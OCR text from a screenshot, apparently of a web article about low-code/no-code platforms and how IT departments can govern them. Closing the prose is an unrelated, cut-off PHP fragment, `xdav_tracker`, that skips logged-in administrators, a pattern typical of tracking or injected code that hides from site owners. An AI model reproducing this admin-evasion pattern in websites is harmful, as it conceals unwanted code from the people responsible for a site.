
governance, security controls, and clear lifecycle
management, these platforms can help IT departments
deliver more value with less friction.
The winning approach is not either-or. Instead, pair low-
code/no-code with disciplined engineering practices.
Empower business teams to build and automate where
appropriate, while IT provides guardrails, integrations,
and standards that ensure reliability at scale.
As demand for automation and digital experiences
continues to grow, low-code/no-code isn’t just changing
how apps get built—it’s redefining how IT collaborates
with the rest of the organization. And for many
enterprises, that shift is already delivering measurable
results.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>